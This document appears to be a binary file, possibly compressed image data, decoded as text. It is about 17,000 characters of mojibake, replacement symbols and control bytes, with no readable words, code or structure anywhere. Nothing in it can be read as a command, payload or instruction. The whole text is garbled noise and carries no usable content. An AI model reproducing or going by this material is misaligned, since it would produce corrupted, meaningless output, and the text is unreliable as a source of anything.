M�*mseB�;Z&�Z����k�{���:�A���I��K��z�6p���5�P�(�o��軸�ظ�X`�>��Iś��t��G%�вu ��N��i� �2�u&H�� u�=۬b��b }���ZO7�HK�{}L[����T�knI��f��;ų�����ӼФ��V&k۟�6��6X�tt ۷|���k7��G<�X��Sܫ�rj���:��p���|T��-�/0c@*�:���C:�C�C��K���%L	K`�9Su K�.�K��	Lz�'����#� 0��P}&�����ƻ�
m��o�Qe��E<��#ը����zR���m>dB�a��n�5䐧���i����!��v�Tz��<n�	����m�W�`H�[ܪY�5y�F7�a�g.`��JɎ�Ƥ6b�c�:@_r���٠ǵ�@��ȭZ��;R�\�sL$P�JS��PM�g3�7�/�JYX5�δ��|�
'��D�̢3\`���M� K˱���Y��@8G��ң"�P�:����B��{��	y�㾬��[�s�\���*&磁$��f�c�:)f�Ƥ�mL�$���ܲK�Ii��<�)(|EЦK0��0 ����% ��c�g���?������6��`���7�?|��ʽvR�P&-W!�_#_PT�R{���6s(tNHy0za�yV�)4��u[ӭ�����s;�_CfS&�ݱ[zE=�L��_��`r>ӧ;���&�b�|VjM��MMP�K09,�^W��]�3�>[�[�i�@�M0�W3v]k���g����~�%�}M�:?h�i`�Bfw����w��}h���$�à��C�5�Ĥ`H1��w˥�ky��6ۼ��-���ӷ���ɟM�ż�H-j��� ��ۓ��&&iW���*��$��\�����ܔeP&�����W���.����_P��7  �j��t0:����ɉ��֝N�N٬�K���i�x�3S�}\��_��A� �x�6}�8wG�W�r[���G�ځ��w+�[����	��>�D̽(���|̀.�b��#�Ū�e���]�;8�<��=�ݎ��PE���<�a|�N�{� MxP<B5��h@�mujF� M�=����7*�2E�w.&!��9\Uo�hq>]��}`�p�
�t#tkk�X��8��&�����$N�2��C�\ū�����5v��^�5��;����.Pzb.�V���� `{`"s\�x�Xг���p����`��p�+y�?[��}rm\�R���>.�L���ͩ�.��n�&�������@��U�!���M��E�E[lP��5�b�:�$��.���a�Y���5!~Ō��Z������c�8� =�$t}D�����N�b��j��\�M]'�8k�&��%��D �%�� ��3�, �2[%�G�i>{ܹ�NM��%Pc ��N_�PX���>Y�^^C4�J�>�8oE�/S#`L�n��������@TRt����9K�%�5L�H�ғ�y�HJ^����h6_�+I��X���/�mﶴ=�eX�27��o���ͺ�%�s���-�/^3猦������<¹�E���F�^6p	h�c��c�\P���$$^������DɄ	  Ĭ�� &/Jt+���1t�t�����O~ v� �С=����?<�N�ZժO�#�\���R�Mł�*@l� 6��e��*Ҷgyؤ[w�]�y�����N߆tXб��	U��o/߆�%�;�q㺙Z��PgД?������}��ȣ´�֦�j�M���$I�`�[��$0_�p�¥I�!��d� J:cL7l�@�I<��� a6�����c.,�٤�� <���$�� ��k"? $����2�먦��
.��bp'��jB
�G+V�)�����,�ꇬ��1�(�Fĝ��ŝ0��2����_������!�r�<"��.Ikl���bR��4ώ��&+�Hg4R4/��7݌��.ߐ���#!� ����96�D ��С����.����
� ��	Qp�����h�:��9��� �q�^@�$�i�@P�bcUU[uVV�zu�tJ#*�*�u¬BuD�E0d�UVV�>P��`tZ�&^�y6�����r�p� �
��,�k5�>b���u��$Ck�3��xlK���,3K�PK7��`3�5�V�H2w��n8"��^��GXh?I;~�#�:
���{�1ԫ�!'�������:�W�w�xt �$m��� hB��c(9�k"�^���1&~�ԏ�����	M�W��:�{ʜ����*�?����]P'6��i�%���Q�rTˌ�}XX�1��e�n���^�_�'�_�7�_�W�0�,�����̷�D}�	���'�L.ӏ�aAd6��eGHp���x��w��,��B�bM� eH���	�K��v��{�g��|�
�h��&�(�ꆬ>{����(n�πĥ����h�f���Z�,���BtQ�Q�&���(�Љ�
����.��K��2�v),ay���Ƅ����C1{�EPs%v�I��SÐ���.�R!�2����{j��ZG��S)�S�|֜�td#{��F�@�Qd"�E�c���ge�1�F��".+B���I�#F�X� ��v��%�1�ƀ���$�Ԛ?`d m�q((�'t���-%W{L��шC��m�P� ���Hy�W
'3�OB�6�H6���EqCJe�e%�u)_3�\�j��L�p_7,әz��G 1{!�ݞ8�F_�D�.�!К G"58�D(0<��� X�F ��p��Qc�C�N���oGL&I� 40�vi�fR���W�#���	2-�ǆ�"��+TK%�6�"r*�W&=h	>ƅ�%^�&�"���\5s�$ӓ�Ԥm���2���!--�R��2���M��: �acnZ�q���=lv.��P� ���OX�CU��o��
�8:��!�l �� ("E��HH��H�K��u���O+�L��!#x����>��k��#/��Y�~Uh���f����}Qܖ��޴\��L,9�ѻ��.,�)���E./$�
I��6�����й[���	�J�S�l$:�C�!G��c6�g�ܚ�:PS:� ��w8!�aH:�'��
�8�X],Hw����[���w� �^�4��U��͚N��5�ґ��D��-�:�W
ZJ���$�(�ԕf����p"��GTKӶ�6,���=\�۴�4���/���:����K�sc���;�q"@�S��cp� �&t�H�� <Hp��&u5��S���Abc�p����0�� x���K r��N��^r#�cנ�D-�����a�s� 2�?ur' �����A��иD�(fK�Ұ	[�Д��N<i�\��GJ�`><�֔X2��qCC�ý�s�ѱ`�j�F�5�5h
sB��v3�=�lQ<J �� ��F�2=$ �q�om�T1p��ɟ�pV0"j��w:P�Q�nT]p8�l�L�+F�tA�B�������J�6�Ǻ%Zх��Z 
J�%�:�4,P'k4��HW�p�&y�C\r�ǚ�+ր�U$�{4H)M�qd�9;�c@�x�t@P���c���B���ܙ���2��PC�UF�s"f-���;$�6�A�:0 �>��=�A��WP"�"
�e)dp��)Q����@���j�Y�!鲉\gr8dm��4�@��<�=#�g����|�Q(Jχ~6�֡�#�<�v7�1�#�>��gD��`����8���p��$i,R��x��@��ߩc��hd󕀉��{fx0�~d�Bl0�N�Q�����	�Ώ�9𰈥�Տ�7��r�x�;=��	6ش*�$�;@�<�^[���-���3�@�4�� ���*/���5��o*�9�5`�2���)�%𽎩�&��?!wq��}C:#K��Y�"���k�c���
@�
���5����1��34��F�mЉÛ
H�
X��;���_Z�~���2�
/��q�0q@<9;���Ô�@!��>�	$��5�9$�x2�I��@��h�%��! B�i'8h�"�20�K���"�1���(�|'�$���@��z���3��Ӊ`pB��(T�" $��@2�~5�B���~ �2d9�	�
L���5��M��@��Y���	f�B/���Cs$�=L�ce���7{� �G���;�x� с3�Kt�"X�IT�2��P\Mآ%pKL�"��8':;��w�6�3D<X`�{Z�+����h��`Pƫ���3?�3Fo4�~h��E�`F/���l���n8�yFo�	 0��I����rv�<t�J�R1�4�r���9 x��k&Y�z�94��8ᘣ�{�K�ms�@K��J�Ļ� �L�KL�w��+ ݋D����Z����Y$��!= Я� ��~`Ƀ�š(�~������ь�Iɩ��M� ���	@+?���,(��؀�bʿ�C�̻J=T@��5�<N䤏��<�p��2W�)$ �����L
x��G�c��	<h�4h�%ș] �p��=D��wЄ��"
 H����4L��x���D$E���y�����G:��ͫ ��0٬
6p�(��N�ͩ ޴
J�п[�t��󿥘,Q�ƫ�F9���u�Q=�wԡ���rŨȆ5iE���NF�'�'�. ���oj�x���Т!��8O3����H�"��`ĉ������TP�
@88&|ͪJ�P�H
W����p�F�|0��T����7�<ii��8�
���Q�a1��TI�J��K�L��$�J��%Ā�1PS���&�Ӂr:��(r�Y�o��7RT��)�LD0*�:�H��OW�Ё�A!�� �A�h�A	<JT0�M-$CspM_�S<�
=��k£�Ӡ88\�	r��)Ԝ�?y�k�	o�BF�]��9�M���~�����=��C�*$��ȬNp(��3��I�$e��݉�g7���+(���%X3UH�90�%�:p���*B���<4��r�#@S{K8��A]�\��j��̀��	o�V�W~`���B	�����iY¯H�v��B4d�y������,xTH-�#�T��T����=�][�hۏ�ԭ��Fx�@`�ϞC#�=�4p�Nس	4��?᝗' '`�|�2�:�L�%��o�6
(L�EV-�1h��xV�%�J	�֞��,�̝����ˤS~8Z�]�p����Fr�Z����a4�|���=���׏��i��8�-�E-x[��r�+W���-����C����@`о�=� "���,"/)����J�Kt\��4�DO�\�I18��ұ	��Ad%K��Ȍ��о��[�^A��`�B����Zm=����;$ha~a�a�an��ӡ�ig� @hB��ӚT�F���a
���5?���2����"n
��(8߂�F�b\�^->)._�ج�[���h����������������Ӄ3r&�H�-H.:�x��+�-YM,�grV�N�	Ni>4Јrp����'*��m�x-]g� ᝐ� H�)f�M�ФIYf9�^f��e1�	y�{�Z��(�?�H� (([�-fnfg~fh�fi�fjn��ԡ��jX�j(�VD���
,���_�hd�c�+�,�D��H��x8��DH�=��(R��)����@�u�9�c�-�4Aer���c(H8�Y�h��g�^�Xe�X�d�坨��A2f/Y�j�i��i��i���p�^�Q�IX��U��	�ӁrH2��=�y���`�p�r��$�(+bOn�~Y9��&(�D��G=(99������ޡX� ��ΤF�� ���4���k��k��k��k�fn�T�����K��`���F��h�F�+i��l˾l��l��P}�ց���i�m�G�)4x�@�3�,s��%� _f��J�;6	�. �,����v��c���9��]�,䁷����Kp��Ό$���B��`�n��n��n�f�k2@��� �'@G�l�:H�	Pj�~R��'�j��j��O�7I�$��:p�no�s�Ï/X�8�#�n	�p
�p�p�f�6���8��2	�E:����M'����fD���"�!ЁM�4�q��P�+������(9���Գ'f2����9�NQ��r)�r*�r+�i��3�c��/�����t�Ё!8=�t��>ܺ��A69�:z�A^�v�z[stk���Ё1h:h������=��+otGtH��
�r��/�>�	��P��d�x��5����K�4���-IO �~n	fSh�P��pr,P���u�rIvavb/vh��w4	<,(L4���H�#C�!p	�ɝ(��䀦9z�G����Ę�%(�&od&`tcow
c1~1�b,�/�nx�w? 2f���Q�X��v��a�W� �I	Z���s��� X����:*���O�"p�Q����N�"�kŋgS��l
p�qw������m٩��M�k�y�����p-��n8&�g�����G��t�%Ș��2�as�f��wH�ηB�mN��1�񝵛�[b^.l���?�;/�m`~�
����6��y�����ۆ@v�c @T��x��A@ӓ��u����p��[��'c�s�4��&/RIA�6{C���H#��\���'�u{��W�ǋ~o�ַ2f��}���J_cֲ��(��|���u�L��9#���罪[�j(�iO��f����9&�s�����ȏu���Ey:��蝰IR�Pr�ơ?�V}�޵��޺ �,h� 
2lX�����9�h�"F�%r��ā:r,׭� ����$��!�1�ɢ�&uڹh2��#%n�Òc�4��d�V���@O�u���=�E�]YB�F��2I�!q�E /ʒ ��ʛ5YA�ω��Xܬ#������ǆ�Ċ��(LE����2,��8��~J%��&��e�YH!�4�ԪW�n��u댲g�>�6��;��������1BU��rb(U��"o�%(�N�Cz�r5��h�đ'$= ��ʀ�W�P��iH��9'H�#"�����?�%I:�P�%�Mx�SM4�S�#1�T���B7���Ha��Xc������Ň�e�Aa�p4��(������9�#����o�9dmy�l�}T�q���X���@	G���si�O6��	r���Pp�Y��7G�t��E���fN4`G5�PBNܤ�J,5ؠ:��KT�T,d�Z�Q6#?!�( �V��d��C�d2z�O����#����*IHʺ[��ں����j�`Å4r�P)�U����KT��Hb������`�ii>�%�L�M���F��;C��Mi�Q8���F_�U��rQG���?si��LT�����P��)j�`a�Zf��7���0b�+�{�ڮ!$�Ȼ�Z��d�i&ͅ�D��9�U��렺�t�vw�	,��Q%E]DM���1�$0ټ3ns��;�I�۱D´/�/M,��ӕ\6H�sM��1&���%c��ֈ,ލ,�C�ǅn8�&ך��'3.��+7I�I$��H��hD��|WR6��[�`���a1@$S�����<t0De�X�BV�P���9!FD,9�6Z�-vMb���V�8����v��F��\�w���x%�&�
A��ں�g&"��FI��x�	i�ppaF�;�|����\���-n�Gr��$�5�3��,W�~��s�Z��XP,� '`s��X55��p!�� �p\<��~�¢�	4x���
�NPip	r��w�B 4�	�+Xj�&���3��Ї0s=� �Ez3LhRթМ1��i���� hM0<ȟH8��*�~�"R�<�cD�.�:�搸��o4�:�!*�C#C��_�LX�+�?�/)�)	؝���#��`KhB�j 	=:��ԡ?i�D}�u����%8��@�@�Ac(�]�r��M�	ch����{z,L0>ĆR�f��X+c�sr�2��k����4�g;�|�s ���^5Ё��GA$��D��@h�Ȋ�!"*(�%3��f�"��E�P�H2ӔHH	B�� Q�h�%U��V��ΘЖ��K��y���
��k:O
�W�&�:��:��4��W� �0!����[|:�9�~UHg/��� �~i�4����4U�~�34��[h�Д�Si,L!W��Z/��G2�� ���L0��DL2�����	Y�h�� g�>�ύ:��H�"T���jRщ���)m����c��H)nS�ZHb�t8�`��I?�0��=mE&ȤNN�	�b����ǻ
�j���E(�����Qº.d�;\@�.���W�r�4��a@��&m0(�"^���;�J(� @�F���2![� /�M�Y�C!�̇<��Ť
������R�Vp�S��D��>���2%�� =�Y}1a4����~�U�m-k��Z:샡��?Z[VDxL֭jxeD���9rl/��ƪ@���@��#�����d�&0ᑨ���|�t���@Y
CY(�D�ep���4���G#<�Ԏ,Q��u��,<L�8G1T� �2��������D�i�b<;��ff֊Y�j���8����S�"��ϋ�T�>��ВQ2u�nFR;�0�C�Վ�>��fՠ9����v����27y�Q�i��d�x�̗�(A�|x�V���l!
҈����fsGhjڈ�,��f
c�vd	`%\ ��Z��?�|)���#sbG�E	5�`�:�C��E�C�ـ���ݟ��Ԯ��bj��v84��ej���#Ռalj�쇕XT�-�O%��Ucǟ
�;���`|�UGV�FQ����Lvr�se�S�"~8�im,s� "��>&I�3t��ΈCUpI����Ö��R��}�]��9�fN�,9i�%�����.8jP#&�K%Z�q_Ȃ��I�h]����� ��`�����R�Ўx�'ybu�^>�V,
f�cL�w��[��!�e���L!5~���"@��(o�����ZNLm��ݏi��|�,c���Ew`�퐉2D0.����F�������FD� T4�M4�Iq���_��
�?����1�������� \j�C�qD]t��&C��CĠ? 8�C
5A�C������(�"W(M��\GhQ�������g\�f�d���H�5L��_?4��C��H�[�`�9���Y9��ؕkDޡ�EI��?���Q�#��` ��@�ݼI����E�l]C�E��*D��aClRMU�҄%!Ku^�QP 12Q�r�AS\�ь\t@O�C��=T��PB�C����]`��р�x�D0c�1_`�Q��N_V_Z�^�C��Ceٚb�J�	F�t#�DLd�����:J]a<�(�i�߸��_��_DD����Q`"&6V �D�@�B�� =��>�A�͖A�VJ!D� �@��u���'�M2�ؒ��zmѰ�R9���P��qM�`�&��D�%��٘_36#��18�D�zc5�Ȋ�S�ፉ@�БSU�C=�����t�]� �]�9F�\-�b`�q�Y&�;��Y�=��ѥ��a�ŖE�@3l�$��E��BaZC��A�ab�@2�I"����@�B^���]HYdB������Yre3V��S�ec�R
�%�4�i��<�!_?YO�����;�X?�������U]5[?h�Z�95'?���!F[\�!f'�u�%qc~�E���fl%f\��v2�&:�C2n��1dA\C�!$`��>Lf~��IDGb����莰�Q^j��T�fD��<m@T���<�<�c�F%秀a^eFs���-�WZ]�C��8&��uV���sݛ��߱w�Ih�z6&ClD|�gk��I�zd�Y����d��g��
 �1�F�gK� �U)��h �ٛ��&�����QB#�b��� �(�H��t��5�^Y!o�Ɗr(6�p>Vs~Xo�Xe�hV�lW"(�D�nU��4���g�ڄb��>��R[�n)zZ�RaBb"D�Y����F&'Z���٘��\�  �J䪮�u耖��J��隒D���d$j` ��"ia�^ce�H�n]fhh^�b�ϠJF�n���A�E��}�kq
Ddz*^&x6��y�Ԧi�&§.�~樺hCF�A�*��jkh�Fr)�}��}�M����� T,ꔀ��Ԁl�<��v�d��L�2��Dl�jǔ)j�ce�ȱvD��af����e��i�HlnkeFSrkbx���뇜�!j�^�E ]�e�Y�KQ�����*��+C��+��gl�A�j���w�+9�ЏG��۾m��z$���P�ZHl���< �@��:� 8�C|$n}(��6.���p��A	(S��*����z�����Ϻ�������%��eaj���꛾Z�-b�����Ғk�V�F�X&���kA�hG ���+CxY%��FHYb*Y�u� Ɵ��I�]
ѨA�V�\�H�-�vCϦFM�-���	.�;�KS��֯�2.���&.�C\� ���v�i��`(剭�ѕ.��$xJ�Q������%I����.�m����n�R�b0m�dDڥ��]�R ����b$�&D\��B�c�*�@��>f/���ћA��i\�d#rd�2��D���Z.�Cn��/˯�~����n���ί�P@`.�A���
�:Қ	��rD�bJ��G��͞�jp��&���.	k#�Ê��[^D��b紱�ܪ��n-�6�1�B��+���p�9�C��j�c�*D�����mG�'��RIO����� *^*s����� x��q2���گ1;����p�7+���"���+�IF`<n����6�rh�p�"m	�����EH�$G�� �����!��B^䡭F$�q<�~�g!�0BS&�ʲ
�r��A �`(�,K���*M��r�	�r�H�r<3k�1��J7337K�44�tJ�4MC.*�,0<�R��9!�9����� <+bγ����ƘsK�����GP�.?�s��+<;�<^D�AD3���Y�`\ٖA���&}r�>fT^��KuTBl�V�.�Cĥ��sB� D�J��2���Y���&��	c,�n/��Is�42/�Kg6Lk64{�1M�oIs�
�,	�A]sG��Ѯ��&!�
K�8c��:��� ���VV�n"k�S#�l+��E�B5���j���>��D���_[���&��HA��A��)@;Ăq��
OH�-ܦ7zv��hr�w�@�!}��b��c��HO61״e��3#�⮴3�1�?�e�6�1�r/� ;!���ps�S�f�^%�*�U65n���ii�n�!o!"k��4��2�)To�]oA��fN������Zl"�[�b�}-�	��w�*mİA��D�u �H���,_4u� �#�#�P��b����/C6/c�����#��/��o��������{���1*3*�2�oi���:�V
w�SaSr�RGԶ8Qpk�8p�S:�nr����3�U��Yk\~b&+_��e����A\C�vSb+K�{b/�+D�JĖ!�=�+�Ly>W���m�*S[8�w�J�7���E� i���-��9�����J ��Ѓ�����Gw�j�d��vA��.���������	��>�R�S��Ϣ?�8��"{c��C5���e���s�e��<��1�zk��o�8_�aF�YE�zxo$'�L,���R�{�2CgĪ^�q���wJy/���߼���A�w��[ �܀O�E}��|��������Ke�����J ���B��A��T4��PX�˞_��������J��<6~�\C��"�k�0�<~\���U?h�i$|{3��{o/��>�j�M�C@�X<k\�lqw�F���x�Ft΋z�S9���	��+9Flp����)�YB�&uf��#ٺ���yt���#�L�a�AN< �DZM;8 ���U�C=��=�p}���Jh?�WMM��R��)�L'�O�UH�0�IJL�
��G�W7���a�-zS��?�����?�6TH�`�A��a���I�(�b?r췁$���R�31��~Eִ�p_N�;y�d�a�~X��I4�<
��T��C?=�:uX�U<U,TAG��N�*tj`�b�֝K����$m֝���4h�}t�5��k�1rT�.�՟ѽO�֝kӁ#F������7����=:�nR�L�5���d{�m	�&����w�l� �ax6��MБ�w�!�� W~=A�	N������c~�#/�_�KT�����nCj9��e~�,z��ҿ�BA!J2���VJ#�� �HA���h��"�%�P"i��6��$�hh�D�˩)�x��)̟�tB�1��(
��:���;��yR1'rB뮜�PH�}S�G�ʲ����K�}�RH���ڇ�b�ɝ`l+'�\�E&��ҡ�&�̦:�YD�6sD����t��P��&R�#�\��<B8�|K�& #�K�:�8 ���v� ں'�4�p�5N!�m�:����-�'�O?���?9<�@�!6%
�Ć�"	I�Y)%/d)�!� ����M�LL�+�j2Iw�iKۅ��,�Ԁ��rK��R�Jw��ʺ�̒E�%�M7�Z�^�2f��+!�lK����:#�G�َ�-��pa��`��H[ݭҞ�+�6x<����(�W�^�Z��:X�(Q�pg	�ibĨ�=���d؋��Oe��v"@J���Z:����d���v\I�U�[��hõ�%�\l	q]v�헭D���.��������}�}WH��r(�dJ'�NX�~=vݱ%�b��y�Ҡv�4��+��$��8%��F�5��� A�	���B���	1��Q�rGRW}��ң�0ը�Ʈ�9��&&������g	ޘ�N�	�P��!�)'�O?�v���-�R�@�E�g��\QM�7�$pY�ʈL�����#Y8�<R���#/9�Gd����q&z�v2��c��I�<�7	%d-JK� '����I�N�U�~Q�Ke�I������kVn"'����L	 ���4 x���L 4p\lrF���{�QU� �v�OU��N�5�a�e�јP?�<��y� ����>���M8!f����D7Rh�7y�9��$Ҳ��ʉ�a�%��ض8	��&=�Kg��ym)�-����C�1h�I�0�����H=Ǻ},��3T��:m��?�fM�� ;��H@�#����=`P�kc��:�&���TaU�-ri��!���1� 8����\!����Dw���Xu�?IJ�ؒ +%A*D��t YP���q�4�A����)	"� q�L�OQ:���p�\���Lg>�K�KU���8�;�]3���/Q�qyQ��z"�s��k��ͳ�Dk�	��
IQ'�kV�2�9��*�#�Є����!i� �d�O��;��� �<y\ Ƈ��O�|�C�@�L�UW�Gm���̦���%�׍r�u!�,�G��ӘZ�+RY�J��Tn:�HKT����� �-;x�iM7�ˍ�R'�8�>��Zy¦�P�rVQ��:Unf�(��|�	:���T���y$+�bk���F6b����Ml�q?��l�>�GqXP?�^���g_5HД!j���f#��<Y� �� ztC�6�q9�@���:H�KB�Ɨ�.?����?�$ȱF �~8�#�
n�!�� J�qA������DkՀĉߧ���o�����~�&�X�&	�� �N8�0�F<`P�X�"���%,A�Ɣ� ���\ �N#�S�Qu��a�Da��	��6J����D��QX �:pː�Ѹ�F��
v�~�!%�u�o��S��6m���,�v�)�V���J�T�����}�\�����ٖ˚���k~l2%�Ĝ�����Tt��C��5n��8�NtM��u��P�`���44ł�tx���tP8F�f] l0�JF����T��V n�ǫ��������J�� \��B+�ĕ����n���ƶ�y��/���:���j����=_���%J��$�h&�2���'0@����=�f��A��T ��g�V��b���X��6�2H +'��;�}=�c���1׈�a�#R�U��;t��R�mz�ϼ�n���.z��,$�ol>� t{�k������5� �6�:h���9��	uX%Z�x�[hW��v�0�%���x`{JP7� u��0��5{�5���x��<��/V����F�����������N��s��������@O ����������	�'��쌚�zj@���"�Pz��F,Ѱ�t�(�꠱ð#�a��	�o�|�G���=�c�(�D�M>���g��Y*(��o�>�N���׎0%��l��ld��f������0O�
p ��� �0�p]X��\�Jz\�fZ��.{"V��7>��>EU.m�.-U@k�|�)K)�V0�2�v���dm�������#�E�A	w���mZa��%� �!*h6�# �\fB!&���?"q.��O��1��P��4I��4��W��괧���������R�0#�7Q�6��2�#�B�d!���ʢ�#�/KjS�����[� ��#X�Z8�2@q> f*��1�r1#v�o�m�����*�"#3���
�(aհ@�P���)g��;2k��񡶑a���`�!6�̶..M�,B"�@�%�� ��[�L!f�'��|���%2�)%�nV�)�a
*��+a�A2��6r_�u��h,�2K���� ܜ���2���ᣱ�%̓��� 1&�?�0��&�R'����˄�'���+m�վ,+��V�n���,�Ah`(�k��@05-�Zґ�ز]fx\s_`�5eSH`�!��˘�/c1}8�S8����8�s8��7�S8[�1u��Xi���x�3�s+[q4Q���2:Mb|�&A4MF���!��:G���&�So���<)����F ;��6�%�lb-��*�!�@�*uS���N�B#4$�B+�B/C3TC7�B]���D�(�<	��3DSTE�W�EU4��1�!�j�EaT.d�F�F�a�.G�E�TH��H��H�I�T��F��p���F��IS�jJͤJ�A��K�L�TLǔL��L�M�t��GgTM�N�TN�N��N�tL�O��O��O�PUP��M�rPQUQ�QuM�G=UR'�R+�R/uH��#1�S;�S?T=�P�,TK�TOUS5M�TU[�U_Vc�q4�Pe�VoWsTG5Ru�WX�5NyUX��X�Y�tT��Y��Y��˖Z��Z���Y��Z�U[��V��[�\��Si�,�� ]�]/�R/�]��<�D<^�U^�� �U_�]A4F `օƔh�`�`�4�ˊ `�4���U]�_S c3��t_;� 2���]{�H� �� cW6H�O��e1�H�bvf�4fS�cA�:#�KĂ�4x�h��"��#|�HU6f�0R� (�v�D f76H�6k3�r�b�[�ks�f��c�Vm��c�6*�6f��&ʖeöA�6g�6f��&r�o�u�g25��!��qWq)So�q��Vr'�r�>9"i-�i�oY��t��oo�s1�*��vj36 LWu�����e�v��ve�Vv�VwS�v��\ݴD��fS`xw�x��&r�x�7ca�!�u�wg� c��x{�J�y3�cE�_�6D�!�5�}1�&�3}i,s�fs�o�w{1{��~1�{��xG�q��~�6z1w��k��dk�Z��z�׀c�y��8o#x!l����o[c=8@X���rV!>xe���Z� ai�+�&a�3�W!ط}��&l����}M"~�6�~8g��&xe7�)8�b�wwxA؀k���8�8�56Z���z�x��x��������ׂ�Ax�؍��x�˘wB{��cM��W�uU�D��e�+i�tx��w}�'{xi��:7���zׅnA���e�Xo��u7�)��39���[׈��VI5*<z3���8�#�k˘��X�-�Zy{�~MَE9f��e�،S����� �)�A����Y��6���ق�a5uN�XE/��c6���s�o˶�s��9���X�����٘�s׹�%�빈�,���D~��ٜ�9�!�aYw#�t9�3�:6�� ��~;։;v�[w�Ֆ]E���؏ID��pWoV q�pϗ�qx�Mb*ץ%7h��3D��Zx����\uWuz�϶D��:��љ��!�xvb��t�8����@�m�����^Ev���{���r׃���ߵ�!:�k��׃����l���5��Z���D�|���aMD�s!d��є}{E��q���9��h������u�a���t��M�j���疏z�ڴY6�����i����7�Idlo"o�a�Y��:c�	n��y�]=ဳ7z�v!�z]��]/�c��߹�;�A��a��#��a⣯��C����û��!�H�ڸ�Ys�Y���e?١�vAx�_���&`��&6t�U�����w{�闵�yyc�ARY=����E'��+8�]� �o�Uv����DJ��B�W������g��&L���$�{!R(Kļ��Y��}��y��<���?�b��C|�O;o�&:�ÿK�������O[�o���AL�ȏ�D$ܾ)�!ʶj�*���oə����x!��bK�����E|˺-Bn�;*d\��ƅ�ƃ6�w�$�c����X�u�˶|{�\D�׃!�D.����_��i��t����٩� .����Zo��'�ӝ7u������60D�mm��g�nJ�lO|��W�ˆ#��������D�<H���+����ҋ��z���%����ҏ��y�eKd��x!}�	u�I�ӹ��թ]����ڴA��k§���5،���،�=�]�,�A ��-",oB:_Zr_��o�}cZ�+>������=ӑ��w��ܩ�=�����X� �6R��!dע��]���O�!�\H�\M=��=f��Ýj�ݡ���MWdߺ�����S܇b*5��Y	H��Ŧ��g�!�!�Y|�7^��s�=���ٟ�����w�C>o�����1Ѻ�+<�����m�m~!D���b�I��cQ���˟���~��}�)�fy}�~|S�`U3�Y)�m"�E��Y�[�׻��^���[��:��w��xS@�m�]��^[y��E�U�A~!g%?��埶���}RK�����c������Q�񝸛?Wۋ~]�^w=����KXο��U?�;�ճ�`/����٫E��>��G����;�0�:|��@��)L<��ō�a��q#�+Ry0�I��l�8��1���\r<��G����1(E�)>�\Ȇ�23�����T�2��I�,Ur<��dP�4ٜ�"��g��#mP�r9�zP�Q�i�� �G�Q]��;~�# [�,��%�#��KC `���>�:�j�^)�EҞޔ��]yОl�����S�� j���n��_�(Na�&ߙ"��_B��;.����o#�y��l���N���a��1:'�{���1܏b�-�C���_��U��.�
��Y�`4���|2��W�,Wm"]��z١x�ZyB"E�x��6��a�wl�5��~`%e��9՝B*�@#B�qQ���U]p-t�����[XzE�lA'}�Q��D#��VmX���Fg�v�IKZ�N�f�a�� `y���pF�a�f���hn�ϛ �Ŝ{UD�9�!L���X�DWZB�set(e�un��ݓ)��$���&��Ԫ?Y��)E�9tA���G&I�]�	��6[S��ѕWPB������`~�Yg�n�ꮋ.i��at��3ٹ���给-������Ч:��+�m{�X��+T��>�c�6NL1����սx���V��M\�����s�cU�V9�0B���B�e{0�)�מ��4C�/i�v	_��l�?A �t�
�������Un��F�Y}_P�z:��`�*�
ybږ J��tK�<u��.�a�^�uv�S�2�{([��ZJjP��h�����?+4B�_�y�o~9�=OF!C�5�Q������w�	��zTٜ�d�6���^����G:4<�ە��8�K���k�ِ�y��C�����Z6yB{�ߏ�Bg(�ct� _�9���5��A/Y��]+��#4iw���r)e-y�*^�t��܎K0�خ6��w�B����yr�������jq�kS������h�#�
2����!�ۓ�?�u	�޾��������V�(�fz������,[3�H����"[4�8����.�S���擲�m�BY��&E(*�aa�m�6n�({���*�QG���V�א��tt�a耨Æ��A?��ڗ�z�O2|��_JgI0+�	H���g!]l$Y�B+��#�jY/5�S��+�1����;撋�"C&&1iUl�6���ؑ�k���,�#I�t�[4<��vx�M��!A<�O��UZ�/F�G����/v��]�d٫H���OX��+�����݆��Y�&:O�HB�X��8� Ѵ��*F�^���(���GL�-*���1YtN2C쪩��yD��� ���K��ӂ���)���o�2h�<�=��X$>�Q٬����9�	���pT��L�^�E�6BPVDю�^��$�(�Q(K>�'�ǪSj�>r3r��g*��sj20:çNR�zh&M��Q@Y���2}�)`�����q���jTڢ��E6]���!��6�G����6Z�,�acHr�wr�,�]t#u�㋂R��-+i�I�ާ�E,lK�أ2�1��w�X�OZ��������	)ıJ�[�E�:$�	�C��m���Y>�+��nDz�DEP�>�W]�kq�D�*��$1nTU�?�`E{mR��X����B�T�gc���$vO��� w��%h��de�c�hV<fH-ut)��$9�i<a�
S�/�U�`v&8)V���L���~'��mdFGF�!g��nJ.��\e������/8��S�|KĖ�@d��?��D\���R�4��1��1Drg��!Fl%��s�Y��(ǈQ�r���<��SksG�*0�З������"����&I�mG��u��=&��<�"7!�
c����!^Fh�Q,�=-�|�ճ����_��b�N2��rV�� �V���1�A3@�b��̈́Ӻ$&�t�#���t~�E5Iٍ������&��p�a���T�^�v��A��"{����͞t��ҿ5�{�vA�i�t����6O��yB�s`1ⲻ�g����j"���������i&V��E��u�
�Q��8�B�U�e欚%�D�(X�˻�"�G	gK���8���r�����0+9� Go�٠+g�K���\!F-��!"��1�<9AM�� �/lwG:+��6�ʯ�e����[ͩ��D�~8���p��]��O��W5���^Үoe�m���[L�~G�?$Uj[�/�4���3�����3��ΐ���}?��e�~����/�_
�(�#'ܷ���6R�������9�]�$�n�=�<�`������i?$JauG�ՓM6�{��7`9R�V14RiA�sU1Q�G�s�AC��-x�x̦b�Cg#�|�}~�m�F���w�(����}('��p�s۱d"o�B�VD�n��#�S3J�x��X�W)��;�wd|�)|�H@��CMԄo�Q#�_bp��4�o�RY��XR�|b.�gD��iP}�!E Z�q	��w&�Y�"S�W#A~8��t�!aH�/��GK��z[A���U5|�G�7@eG��PDXh$E"�t�7�~M�jo*��tLhl�� �bSŘ.;Cw⇉�>і4�}��`��w����CԈ,ai<�}�8P��EF�_���s�G0Eqe�g�P~����o=&3#)��{�d�'�-x2sT3i�Z�aZ"�W�ѨN���'� R E ��fTI���'����}����p��s��C���|gDMa��������}�SZ�%p�`7�nv(����a�M��F�ƏfdK�%Z~1�xZ�D
ȋ�R��sB���C�< ��q��lo�fc3�p!ED�$�T&Y��q}�p	.��&���+�R
